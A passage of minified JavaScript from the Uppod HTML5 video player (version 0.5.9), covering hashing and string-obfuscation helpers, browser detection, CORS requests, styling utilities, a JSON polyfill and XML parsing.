d,v,b,f,m,_,g,y,x,S=[],w=strhex("[base64]",8);for(S=p(t),_=w[0],g=w[1],y=w[2],x=w[3],d=0;d<S.length;d+=16)v=_,b=g,f=y,m=x,_=a(_,g,y,x,S[d+0],7,w[4]),x=a(x,_,g,y,S[d+1],12,w[5]),y=a(y,x,_,g,S[d+2],17,w[6]),g=a(g,y,x,_,S[d+3],22,w[7]),_=a(_,g,y,x,S[d+4],7,w[8]),x=a(x,_,g,y,S[d+5],12,w[9]),y=a(y,x,_,g,S[d+6],17,w[10]),g=a(g,y,x,_,S[d+7],22,w[11]),_=a(_,g,y,x,S[d+8],7,w[12]),x=a(x,_,g,y,S[d+9],12,w[13]),y=a(y,x,_,g,S[d+10],17,w[14]),g=a(g,y,x,_,S[d+11],22,w[15]),_=a(_,g,y,x,S[d+12],7,w[16]),x=a(x,_,g,y,S[d+13],12,w[17]),y=a(y,x,_,g,S[d+14],17,w[18]),g=a(g,y,x,_,S[d+15],22,w[19]),_=r(_,g,y,x,S[d+1],5,w[20]),x=r(x,_,g,y,S[d+6],9,w[21]),y=r(y,x,_,g,S[d+11],14,w[22]),g=r(g,y,x,_,S[d+0],20,w[23]),_=r(_,g,y,x,S[d+5],5,w[24]),x=r(x,_,g,y,S[d+10],9,w[25]),y=r(y,x,_,g,S[d+15],14,w[26]),g=r(g,y,x,_,S[d+4],20,w[27]),_=r(_,g,y,x,S[d+9],5,w[28]),x=r(x,_,g,y,S[d+14],9,w[29]),y=r(y,x,_,g,S[d+3],14,w[30]),g=r(g,y,x,_,S[d+8],20,w[31]),_=r(_,g,y,x,S[d+13],5,w[32]),x=r(x,_,g,y,S[d+2],9,w[33]),y=r(y,x,_,g,S[d+7],14,w[34]),g=r(g,y,x,_,S[d+12],20,w[35]),_=c(_,g,y,x,S[d+5],4,w[36]),x=c(x,_,g,y,S[d+8],11,w[37]),y=c(y,x,_,g,S[d+11],16,w[38]),g=c(g,y,x,_,S[d+14],23,w[39]),_=c(_,g,y,x,S[d+1],4,w[40]),x=c(x,_,g,y,S[d+4],11,w[41]),y=c(y,x,_,g,S[d+7],16,w[42]),g=c(g,y,x,_,S[d+10],23,w[43]),_=c(_,g,y,x,S[d+13],4,w[44]),x=c(x,_,g,y,S[d+0],11,w[45]),y=c(y,x,_,g,S[d+3],16,w[46]),g=c(g,y,x,_,S[d+6],23,w[47]),_=c(_,g,y,x,S[d+9],4,w[48]),x=c(x,_,g,y,S[d+12],11,w[49]),y=c(y,x,_,g,S[d+15],16,w[50]),g=c(g,y,x,_,S[d+2],23,w[51]),_=h(_,g,y,x,S[d+0],6,w[52]),x=h(x,_,g,y,S[d+7],10,w[53]),y=h(y,x,_,g,S[d+14],15,w[54]),g=h(g,y,x,_,S[d+5],21,w[55]),_=h(_,g,y,x,S[d+12],6,w[56]),x=h(x,_,g,y,S[d+3],10,w[57]),y=h(y,x,_,g,S[d+10],15,w[58]),g=h(g,y,x,_,S[d+1],21,w[59]),_=h(_,g,y,x,S[d+8],6,w[60]),x=h(x,_,g,y,S[d+15],10,w[61]),y=h(y,x,_,g,S[d+6],15,w[62]),g=h(g,y,x,_,S[d+13],21,w[63]),_=h(_,g,y,x,S[d+4],6,w[64]),x=h(x,_,g,y,S[d+11],10,w[65]),y=h(y,x,_,g,S[d+2],15,w[66]),g=h(g,y,x,_,S[d+9],21,w[67]),_=i(_,v),g=i(g,b),y=i(y,f),x=i(x,m);return u(_).concat(u(g),u(y),u(x))},encString=function(t,e,i){var o,l,s;for(t=s2a(t,!1),e=s2a(e,!1),o=e.length;32>o;o++)e[o]=0;if(void 0===i);else for(i=s2a(i,!1),o=i.length;16>o;o++)i[o]=0;for(l=rawHide(t,e,i),s=[i],o=0;o<l.length;o++)s[s.length]=l[o];return Base64.hide(s)},decString=function(t,e){var i,o,l=Base64.show(t),s=l.slice(0,16),n=l.slice(16,l.length);for(e=s2a(e,!1),i=e.length;32>i;i++)e[i]=0;return o=rawShow(n,e,s,!1)},Base64=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",e=t.split(""),i=function(t){{var i,o,l=[],s="";Math.floor(16*t.length/3)}for(i=0;i<16*t.length;i++)l.push(t[Math.floor(i/16)][i%16]);for(i=0;i<l.length;i+=3)s+=e[l[i]>>2],s+=e[(3&l[i])<<4|l[i+1]>>4],s+=void 0!==l[i+1]?e[(15&l[i+1])<<2|l[i+2]>>6]:"=",s+=void 0!==l[i+2]?e[63&l[i+2]]:"=";for(o=s.slice(0,64)+"\n",i=1;i<Math.ceil(s.length/64);i++)o+=s.slice(64*i,64*i+64)+(Math.ceil(s.length/64)===i+1?"":"\n");return o},o=function(e){e=e.replace(/\n/g,"");var i,o=[],l=[],s=[];for(i=0;i<e.length;i+=4)l[0]=t.indexOf(e.charAt(i)),l[1]=t.indexOf(e.charAt(i+1)),l[2]=t.indexOf(e.charAt(i+2)),l[3]=t.indexOf(e.charAt(i+3)),s[0]=l[0]<<2|l[1]>>4,s[1]=(15&l[1])<<4|l[2]>>2,s[2]=(3&l[2])<<6|l[3],o.push(s[0],s[1],s[2]);return o=o.slice(0,o.length-o.length%16)};return"function"==typeof Array.indexOf&&(t=e),{hide:i,show:o}}();return{size:size,h2a:h2a,expandKey:expandKey,hideBlock:hideBlock,showBlock:showBlock,Hide:Hide,s2a:s2a,rawHide:rawHide,rawShow:rawShow,show:show,openSSLKey:openSSLKey,a2h:a2h,hide:hide,Hash:{MD5:MD5},Base64:Base64}}),Uppod.CheckBase64=function(t){return 0==t.indexOf("http://")&&-1==t.indexOf(".")&&t.length>100&&(t="data:image/png;base64,"+t.substr(7)),t},function(){var t;t=function(){function t(t){this._userAgent=t||navigator.userAgent,this._property("restrictMediaPlay",function(){return this._mobile()&&!this._firefox()}),this._property("forceNativePlayBtn",function(){return this._iPhone()}),this._property("restrictMediaClick",function(){return this._mobile()&&this._ios()}),this._property("restrictMediaMuted",function(){return this._mobile()&&this._ios()}),this._property("hasMouseEvents",function(){return!this._mobile()}),this._property("forceFullscreen",function(){return this._iPhone()}),this._property("hasMp4",function(){var t;return t=t||this._osWin()&&this._opera(),t?!1:!0}),this._property("hasWebm",function(){return this._safari()||this._ios()||this._ie()?!1:!0}),this._property("hasCorsRedirect",function(){return!1}),this._property("seekAfterFullLoad",function(){return this._desktop()&&this._safari()}),this._property("doSendCanPlay",function(){return!this._iPhone()&&!this._iPad()&&!this._iPod()}),this._property("hasMediaPosterShown",function(){return!this._android()}),this._property("allowHtmlOverMediaControl",function(){return!this._android()}),this._property("mobileFirefox",function(){return this._mobile()&&this._firefox()})}return t.prototype._desktop=function(){return!this._mobile()},t.prototype._version=function(){var t;return t=/Version\/([0-9\.A-z]+)/.exec(this._userAgent),t?t[1].split(".")[0]:void 0},t.prototype._mobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(this._userAgent)},t.prototype._ios=function(){return/iPhone|iPad|iPod/i.test(this._userAgent)},t.prototype._osWin=function(){return/Windows NT/i.test(this._userAgent)},t.prototype._ie=function(){return/MSIE|Trident/i.test(this._userAgent)},t.prototype._android=function(){return/Android/i.test(this._userAgent)},t.prototype._firefox=function(){return/Firefox/i.test(this._userAgent)},t.prototype._opera=function(){return/OPR\//i.test(this._userAgent)},t.prototype._safari=function(){return!this._chrome()&&/Safari/i.test(this._userAgent)},t.prototype._chrome=function(){return/Chrome/i.test(this._userAgent)},t.prototype._iPhone=function(){return/iPhone/i.test(this._userAgent)},t.prototype._iPad=function(){return/iPad/i.test(this._userAgent)},t.prototype._iPod=function(){return/iPod/i.test(this._userAgent)},t.prototype._property=function(t,e){return Object.defineProperty(this,t,{get:e})},t}(),window.Uppod.Browser=t,window.Uppod.browser=new t}.call(this),function(){var t;t=function(){function t(t,e,i){var o,l;this._parentDom=t,o=this._parentDom.ownerDocument,this.dom=o.createElement("canvas"),this.context=this.dom.getContext("2d"),l=1,this.context.webkitBackingStorePixelRatio<2&&(l=window.devicePixelRatio||1),this.context.scale(l,l),this.dom.width=e*l,this.dom.height=i*l,this._parentDom.appendChild(this.dom)}return t.prototype.context={},t.prototype.dom={},t.prototype._parentDom={},t}(),window.Uppod.Canvas=t}.call(this),function(){window.Uppod.checkGradiendDiv=function(t,e){var i,o;return o=Uppod.setStyle,e.indexOf("|")>0?(i=e.split("|"),o(t,{backgroundC:"#"+ReColor(i[0])}),o(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),o(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})):o(t,{backgroundColor:"#"+ReColor(e)})}}.call(this),function(){window.Uppod.ReadyState={HAVE_NOTHING:0,HAVE_METADATA:1,HAVE_CURRENT_DATA:2,HAVE_FUTURE_DATA:3,HAVE_ENOUGH_DATA:4},window.Uppod.NetworkState={NETWORK_EMPTY:0,NETWORK_IDLE:1,NETWORK_LOADING:2,NETWORK_NO_SOURCE:3}}.call(this),function(){var t;t=function(){function t(){}return t.get=function(t,e){var i;return i=this._createCORSRequest("GET",t),e&&("function"==typeof e&&(i.onload=function(){return 4===i.readyState&&200===i.status?e(i.responseText):void 0}),e.success&&(i.onload=function(){return 4===i.readyState&&200===i.status?e.success(i.responseText):e.error(i)}),e.error&&(i.onerror=function(){return e.error(i)})),i.send()},t._createCORSRequest=function(t,e){var i;if(i=new XMLHttpRequest,null!=i.withCredentials)i.open(t,e,!0);else{if("undefined"==typeof XDomainRequest)throw"CORS is not supported by the browser";i=new XDomainRequest,i.open(t,e)}return i},t}(),window.Uppod.Cors=t}.call(this),Uppod["playerEtWrap".replace("Et","")]="",Uppod.css=Uppod.setStyle=function(t,e){for(var i in e)"NaNpx"!=e[i]&&("number"==typeof e[i]&&"opacity"!=i?e[i]+="px":"","float"==i?t.style.cssFloat=e[i]:"","pointer-events"==i?t.style.pointerEvents=e[i]:"",t.style[i]=e[i])},Uppod.cssShow=function(t){t.style.display="block"},Uppod.cssHide=function(t){t.style.display="none"},Uppod.addClass=function(t,e){t.classList?t.classList.add(e):t.className+=" "+e},Uppod.removeClass=function(t,e){if(t.classList)t.classList.remove(e);else{var i=new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi");t.className=t.className.replace(i," ")}},function(){var t;t=function(){function t(){this.listeners=[]}return t.prototype.listeners=[],t.prototype.trigger=function(t){var e,i,o,l,s;for(l=this.listeners,s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e(t));return s},t.prototype.bind=function(t){return this.listeners.push(t)},t.prototype.remove=function(t){var e,i,o,l;for(l=[],e=i=0,o=this.listeners.length;o>=0?o>=i:i>=o;e=o>=0?++i:--i)l.push(this.listeners[e]===t?this.listeners.splice(e,1):void 0);return l},t}(),window.Uppod.Event=t}.call(this),function(){Uppod.Fullscreen=function(){function t(){}return t.hack=function(t){var e;return(e=function(t,i){return t&&t.tagName!==document.body.tagName&&(""!==t.style.position&&i.push({node:t,position:t.style.position}),e(t.parentNode,i)),i})(t.parentNode,[])},t.request=function(t){return t.requestFullScreen?(t.requestFullScreen(),!0):t.requestFullscreen?(t.requestFullscreen(),!0):t.mozRequestFullScreen?(t.mozRequestFullScreen(),!0):t.webkitRequestFullScreen?(t.webkitRequestFullScreen(),!0):!1},t}()}.call(this),Uppod.IconImg=function(t,e,i,o,l,s){var n,a,r,c=Uppod.setStyle,h=Uppod.CheckBase64;1==s&&o>0&&l>0?(n=document.createElement("div"),c(n,{width:o/2+"px",height:l+"px",overflow:"hidden"}),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?c(n,{background:"url("+a+") no-repeat 0 0"}):"",2==i?c(n,{background:"url("+r+") no-repeat 0 0"}):""):(t=h(t),c(n,{background:"url("+t+") no-repeat 0 0"})),n.onmouseover=function(){c(n,{backgroundPosition:"-"+o/2+"px 0"})},n.onmouseout=function(){c(n,{backgroundPosition:"0 0"})}):(n=document.createElement("img"),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?n.setAttribute("src",a):"",2==i?n.setAttribute("src",r):""):n.setAttribute("src",t)),e.appendChild(n)},JSON||(JSON={}),JSON.keyup="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,o,l,s,n,a=gap,r=e[t];switch(r&&"object"==typeof r&&"function"==typeof r.toJSON&&(r=r.toJSON(t)),"function"==typeof rep&&(r=rep.call(e,t,r)),typeof r){case"string":return quote(r);case"number":return isFinite(r)?String(r):"null";case"boolean":case"null":return String(r);case"object":if(!r)return"null";if(gap+=indent,n=[],"[object Array]"===Object.prototype.toString.apply(r)){for(s=r.length,i=0;s>i;i+=1)n[i]=str(i,r)||"null";return l=0===n.length?"[]":gap?"[\n"+gap+n.join(",\n"+gap)+"\n"+a+"]":"["+n.join(",")+"]",gap=a,l}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof rep[i]&&(o=rep[i],l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));else for(o in r)Object.prototype.hasOwnProperty.call(r,o)&&(l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));return l=0===n.length?"{}":gap?"{\n"+gap+n.join(",\n"+gap)+"\n"+a+"}":"{"+n.join(",")+"}",gap=a,l}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var o;if(gap="",indent="","number"==typeof i)for(o=0;i>o;o+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,o,l=t[e];if(l&&"object"==typeof l)for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(o=walk(l,i),void 0!==o?l[i]=o:delete l[i]);return reviver.call(t,e,l)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){var t;t=function(){function t(t){var e,i,o,l,s,n,a,r,c,h;for(this.orLinks=t.split(" or "),c=this.orLinks,i=o=0,n=c.length;n>o;i=++o)t=c[i],this.orLinks[i]=t.split(" and ");for(h=this.orLinks,l=0,a=h.length;a>l;l++)for(e=h[l],i=s=0,r=e.length;r>s;i=++s)t=e[i],e[i]=t.trim()}return t.prototype.orLinks=[],t}(),window.Uppod.LinkParser=t}.call(this),function(){Uppod.log=function(t){return console.log?console.log(t):void 0},Uppod.trace=function(t){var e,i;return Uppod.isTrace?(i=document.body.querySelector(".uppod-trace"),i||(i=document.createElement("pre"),i.className="uppod-trace",document.body.insertBefore(i,document.body.firstChild),Uppod.css(i,{background:"#000",color:"#0c0",padding:"10px",height:"200px","overflow-y":"scroll"})),e=document.createTextNode(t+"\n"),i.insertBefore(e,i.firstChild)):void 0}}.call(this),Uppod.measureText=function(t,e,i){var o,l=Uppod.setStyle,s=document.createElement("lDiv");return document.body.appendChild(s),null!=i&&(s.style=i),l(s,{font:""+e+"px Arial",position:"absolute",left:-100,top:-1e3}),s.innerHTML=t,o={width:s.clientWidth,height:s.clientHeight},document.body.removeChild(s),s=null,o},window["epyVidhvalup".replace("pyVidh","")]=function(t){UppodUpcat.show(t)},function(){Uppod.waitFor=function(t){var e,i,o,l;return i=60,e=100,o=0,(l=function(){return i*(1e3/e)>o?t.condition()?t.done():(o+=1,setTimeout(l,e)):void 0})()}}.call(this),function(){var t;t=function(){function t(t){window.DOMParser?this._xml=(new DOMParser).parseFromString(t,"text/xml"):(this._xml=new ActiveXObject("Microsoft.XMLDOM"),this._xml.async=!1,this._xml.loadXML(t)),window.xml=this}return t.prototype.getOne=function(t){return this._xml.querySelector(t)},t.prototype.get=function(t){return this._xml.querySelectorAll(t)},t.prototype._xml=null,t}(),window.Uppod.Xml=t}.call(this),function(){window.Uppod.UppodStyle=function(){function t(t,e,i){var o,l,s,n,a,r;this._vars=t,null==i&&(i=e),s=this._vars.cntrlstyle;for(o in s)l=s[o],this[o]=l;if("hdselect"===e){n=this._vars.cntrlhdselect;for(o in n)l=n[o],this[o]=l}a=this._vars["cntrl"+i];for(o in a)l=a[o],this[o]=l;r=this._vars["cntrl_"+i];for(o in r)l=r[o],this[o]=l}return t.prototype.get=function(t,e){return this[t]||this._vars.lang2[e.or_lang2]},t}()}.call(this),Uppod.version="0.5.9";